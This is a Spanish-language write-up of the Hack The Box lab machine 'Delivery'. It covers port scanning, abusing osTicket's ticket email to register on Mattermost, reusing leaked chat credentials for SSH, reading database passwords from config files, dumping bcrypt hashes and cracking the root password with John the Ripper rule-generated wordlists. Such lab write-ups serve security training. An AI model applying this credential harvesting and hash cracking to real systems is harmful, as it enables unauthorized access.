Delivery expone osTicket el cual nos permitio registrarnos en Mattermost, en este ultimo encontramos credenciales, utilizamos estas para acceder por SSH. Enumeramos la base de datos con credenciales de un archivo de configuracion encontramos hashes que crackeamos con un Wordlist personalizado utilizando reglas de John con informacion de Mattermost, con ello logramos escalar privilegios.
| Nombre |
Delivery  |
| OS |
Linux |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.10.222 |
| Maker |
ippsec |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[6, 5.5, 3.9, 6.1, 4.5],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
NMAP
Escaneo de puertos con nmap nos muestra el puerto http (80), ssh (22) y el puerto 8065 abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
|
# Nmap 7.80 scan initiated Wed Feb 10 18:30:51 2021 as: nmap -p- --min-rate 1000 -T4 -oN allports delivery.htb
Warning: 10.10.10.222 giving up on port because retransmission cap hit (6).
Nmap scan report for delivery.htb (10.10.10.222)
Host is up (0.076s latency).
Not shown: 57054 closed ports, 8478 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8065/tcp open unknown
# Nmap done at Wed Feb 10 18:33:37 2021 -- 1 IP address (1 host up) scanned in 166.34 seconds
# Nmap 7.80 scan initiated Wed Feb 10 18:34:08 2021 as: nmap -p 22,80,8065 -sV -sC -oN serviceports delivery.htb
Nmap scan report for delivery.htb (10.10.10.222)
Host is up (0.44s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 9c:40:fa:85:9b:01:ac:ac:0e:bc:0c:19:51:8a:ee:27 (RSA)
| 256 5a:0c:c0:3b:9b:76:55:2e:6e:c4:f4:b9:5d:76:17:09 (ECDSA)
|_ 256 b7:9d:f7:48:9d:a2:f2:76:30:fd:42:d3:35:3a:80:8c (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Welcome
8065/tcp open unknown
| fingerprint-strings:
| GenericLines, Help, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: no-cache, max-age=31556926, public
| Content-Length: 3108
| Content-Security-Policy: frame-ancestors 'self'; script-src 'self' cdn.rudderlabs.com
| Content-Type: text/html; charset=utf-8
| Last-Modified: Wed, 10 Feb 2021 17:44:49 GMT
| X-Frame-Options: SAMEORIGIN
| X-Request-Id: t3i5h6aemfgxj8mhzygap77tdo
| X-Version-Id: 5.30.0.5.30.1.57fb31b889bf81d99d8af8176d4bbaaa.false
| Date: Wed, 10 Feb 2021 23:37:10 GMT
| <!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="robots" content="noindex, nofollow"><meta name="referrer" content="no-referrer"><title>Mattermost</title><meta name="mobile-web-app-capable" content="yes"><meta name="application-name" content="Mattermost"><meta name="format-detection" content="telephone=no"><link re
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Date: Wed, 10 Feb 2021 23:37:11 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8065-TCP:V=7.80%I=7%D=2/10%Time=60246D78%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20t
SF:ext/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x
SF:20Request")%r(GetRequest,DF3,"HTTP/1\.0\x20200\x20OK\r\nAccept-Ranges:\
SF:x20bytes\r\nCache-Control:\x20no-cache,\x20max-age=31556926,\x20public\
SF:r\nContent-Length:\x203108\r\nContent-Security-Policy:\x20frame-ancesto
SF:rs\x20'self';\x20script-src\x20'self'\x20cdn\.rudderlabs\.com\r\nConten
SF:t-Type:\x20text/html;\x20charset=utf-8\r\nLast-Modified:\x20Wed,\x2010\
SF:x20Feb\x202021\x2017:44:49\x20GMT\r\nX-Frame-Options:\x20SAMEORIGIN\r\n
SF:X-Request-Id:\x20t3i5h6aemfgxj8mhzygap77tdo\r\nX-Version-Id:\x205\.30\.
SF:0\.5\.30\.1\.57fb31b889bf81d99d8af8176d4bbaaa\.false\r\nDate:\x20Wed,\x
SF:2010\x20Feb\x202021\x2023:37:10\x20GMT\r\n\r\n<!doctype\x20html><html\x
SF:20lang=\"en\"><head><meta\x20charset=\"utf-8\"><meta\x20name=\"viewport
SF:\"\x20content=\"width=device-width,initial-scale=1,maximum-scale=1,user
SF:-scalable=0\"><meta\x20name=\"robots\"\x20content=\"noindex,\x20nofollo
SF:w\"><meta\x20name=\"referrer\"\x20content=\"no-referrer\"><title>Matter
SF:most</title><meta\x20name=\"mobile-web-app-capable\"\x20content=\"yes\"
SF:><meta\x20name=\"application-name\"\x20content=\"Mattermost\"><meta\x20
SF:name=\"format-detection\"\x20content=\"telephone=no\"><link\x20re")%r(H
SF:TTPOptions,5B,"HTTP/1\.0\x20405\x20Method\x20Not\x20Allowed\r\nDate:\x2
SF:0Wed,\x2010\x20Feb\x202021\x2023:37:11\x20GMT\r\nContent-Length:\x200\r
SF:\n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConten
SF:t-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n
SF:400\x20Bad\x20Request")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r
SF:\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close
SF:\r\n\r\n400\x20Bad\x20Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x2
SF:0Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nCon
SF:nection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TerminalServerCookie
SF:,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;
SF:\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request"
SF:);
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Feb 10 18:35:45 2021 -- 1 IP address (1 host up) scanned in 97.53 seconds
|
HTTP
Encontramos una pagina corriendo en el puerto 80 la cual muestra un nuevo subdominio helpdesk.delivery.htb y un link de referencia hacia el puerto 8065 de MatterMost server. En la pagina menciona que debemos de tener una cuenta en helpdesk para acceder a Mattermost (Once you have an @delivery.htb email address, you'll be able to have access to our MatterMost server.).
RUSTBUSTER
Utilizamos rustbuster para busqueda de directorios y archivos, pero la pagina al parecer solo es una pagina estatica sin más.
1
2
3
4
5
6
7
8
9
10
11
12
|
[?] Started at : 2021-02-10 18:38:43
GET 200 OK http://delivery.htb/
GET 200 OK http://delivery.htb/index.html
GET 301 Moved Permanently http://delivery.htb/images
=> http://delivery.htb/images/
GET 301 Moved Permanently http://delivery.htb/assets
=> http://delivery.htb/assets/
GET 301 Moved Permanently http://delivery.htb/error
=> http://delivery.htb/error/
GET 200 OK http://delivery.htb/
[?] Ended at: 2021-02-10 21:28:42
|
Mattermost
En el puerto 8065 encontramos el login de Mattermost.
USER
osTicket
Con el nuevo subdominio agregado a nuestro archivo /etc/hosts encontramos osTicket, osTicket es un sistema de soporte que administra solicitudes de soporte, y, por usuario crea un email para que éste pueda revisar el status del ticket enviado, al investigar posibles vulnerabilidades encontramos una: SSRF aunque no es fue de ayuda.
osTicket > Mattermost
En la pagina “estatica” se mencionaba que para aquellos usuarios que no se han registrado, deben realizarlo a traves de HelpDesk (helpdesk.delivery.htb - osTicket), una vez registrado pueden acceder a MatterMost, por lo que creamos un ticket en osTicket, al finalizar, nos muestra un mensaje con el id del ticket y un correo generado.


El correo “generado” es el que debemos de utilizar para crear nuestra cuenta en MatterMost, MatterMost enviará el link de activacion a nuestro ‘ticket’ en osTicket.

Si verificamos el ticket (utilizando el correo con el que se registro el ticket y el id del ticket generado) vemos que recibimos el correo con el link para activar la cuenta.

Ingresamos a MatterMost y vemos el unico chat publico con algunos comentarios, en donde mencionan las credenciales del servidor, y que, se desarrolle un programa para que se dejen de reutilizar contraseñas especialmente los que contengan "PleaseSubscribe!", tambien que si alguien logran obtener los hashes, facilmente puede obtener en texto plano el valor del hash utilizando reglas de hashcat.
osTicket Panel
Ingresamos al panel (de agentes) de osTicket utilizando las credenciales encontradas en MatterMost donde vemos la lista de tickets creados, en este panel no encontramos mucho por hacer.


SSH
Utilizamos las credenciales en el servicio de SSH donde logramos obtener una shell y nuestra flag user.txt.

ROOT
Realizamos una enumeracion y vemos que mysql está corriendo en el puerto 3306, además encontramos las credenciales para la base de datos de osTicket, al ingresar vemos la informacion perteneciente a osTicket.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
maildeliverer@Delivery:/var/www/osticket/upload$ cat ./include/ost-config.php
<?php
[... REDACTED ...]
# Encrypt/Decrypt secret key - randomly generated during installation.
define('SECRET_SALT','nP8uygzdkzXRLJzYUmdmLDEqDSq5bGk3');
#Default admin email. Used only on db connection issues and related alerts.
define('ADMIN_EMAIL','maildeliverer@delivery.htb');
# Database Options
# ---------------------------------------------------
# Mysql Login info
define('DBTYPE','mysql');
define('DBHOST','localhost');
define('DBNAME','osticket');
define('DBUSER','ost_user');
define('DBPASS','!H3lpD3sk123!');
[... REDACTED ...]
|
Tambien encontramos la configuracion y credenciales de la base de datos de MatterMost, en la base de datos encontramos contraseñas encriptadas de los usuarios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
|
maildeliverer@Delivery:/opt/mattermost/config$ cat config.json
[... REDACTED ...]
"SqlSettings": {
"DriverName": "mysql",
"DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
"DataSourceReplicas": [],
"DataSourceSearchReplicas": [],
"MaxIdleConns": 20,
"ConnMaxLifetimeMilliseconds": 3600000,
"MaxOpenConns": 300,
"Trace": false,
"AtRestEncryptKey": "n5uax3d4f919obtsp1pw1k5xetq1enez",
"QueryTimeout": 30,
"DisableDatabaseSearch": false
},
[... REDACTED ...]
MariaDB [mattermost]> describe Users;
+--------------------+--------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+--------------------+--------------+------+-----+---------+-------+
| Id | varchar(26) | NO | PRI | NULL | |
| CreateAt | bigint(20) | YES | MUL | NULL | |
| UpdateAt | bigint(20) | YES | MUL | NULL | |
| DeleteAt | bigint(20) | YES | MUL | NULL | |
| Username | varchar(64) | YES | UNI | NULL | |
| Password | varchar(128) | YES | | NULL | |
| AuthData | varchar(128) | YES | UNI | NULL | |
| AuthService | varchar(32) | YES | | NULL | |
| Email | varchar(128) | YES | UNI | NULL | |
| EmailVerified | tinyint(1) | YES | | NULL | |
| Nickname | varchar(64) | YES | | NULL | |
| FirstName | varchar(64) | YES | | NULL | |
| LastName | varchar(64) | YES | | NULL | |
| Position | varchar(128) | YES | | NULL | |
| Roles | text | YES | | NULL | |
| AllowMarketing | tinyint(1) | YES | | NULL | |
| Props | text | YES | | NULL | |
| NotifyProps | text | YES | | NULL | |
| LastPasswordUpdate | bigint(20) | YES | | NULL | |
| LastPictureUpdate | bigint(20) | YES | | NULL | |
| FailedAttempts | int(11) | YES | | NULL | |
| Locale | varchar(5) | YES | | NULL | |
| Timezone | text | YES | | NULL | |
| MfaActive | tinyint(1) | YES | | NULL | |
| MfaSecret | varchar(128) | YES | | NULL | |
+--------------------+--------------+------+-----+---------+-------+
25 rows in set (0.002 sec)
MariaDB [mattermost]>
MariaDB [mattermost]> select Username, Password, Email, Nickname from Users;
+----------------------------------+--------------------------------------------------------------+-------------------------+----------+
| Username | Password | Email | Nickname |
+----------------------------------+--------------------------------------------------------------+-------------------------+----------+
| surveybot | | surveybot@localhost | |
| c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK | 4120849@delivery.htb | |
| 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G | 7466068@delivery.htb | |
| sckull | $2a$10$AP5Rh.y5nEnGdbYFaZpTU.eSogx.U4k1dYqnGik3HGdD4HPjD/miK | sckull@sckull.com | |
| root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO | root@delivery.htb | |
| spirit | $2a$10$38hHVUzGTxHmKQ.QKQtRGuiT1cdmjUOo/QXUJZjK1zJGJMVpmObWC | 4300590@delivery.htb | |
| ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq | 9122359@delivery.htb | |
| channelexport | | channelexport@localhost | |
| 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm | 5056505@delivery.htb | |
+----------------------------------+--------------------------------------------------------------+-------------------------+----------+
10 rows in set (0.001 sec)
|
JOHN + RULES > SHELL
Como bien el usuario root daba a entender que reutilizaban contraseñas y menciona PleaseSubscribe!, utilizamos john y la regla Jumbo para crear un diccionario a partir de esta palabra, ejecutamos john con este nuevo diccionario y logramos encontrar una contraseña la cual utilizamos para obtener una shell con el usuario root y nuestra flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
kali@kali:~/htb/delivery$ echo "PleaseSubscribe!" > part_pass
kali@kali:~/htb/delivery$ cat part_pass
PleaseSubscribe!
kali@kali:~/htb/delivery$
kali@kali:~/htb/delivery$ john --wordlist:part_pass --rules:Jumbo --stdout > possible.txt
Using default input encoding: UTF-8
Press 'q' or Ctrl-C to abort, almost any other key for status
70166p 0:00:00:00 100.00% (2021-02-11 00:04) 779622p/s PeSubs
kali@kali:~/htb/delivery$ wc -l possible.txt
70166 possible.txt
kali@kali:~/htb/delivery$ john --wordlist:possible.txt hash_root
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
PleaseSubscribe!21 (?)
1g 0:00:11:39 DONE (2021-02-11 00:05) 0.001430g/s 100.2p/s 100.2c/s 100.2C/s pleaseSubscribe!..PleaseSubscriman
Use the "--show" option to display all of the cracked passwords reliably
Session completed
kali@kali:~/htb/delivery$
|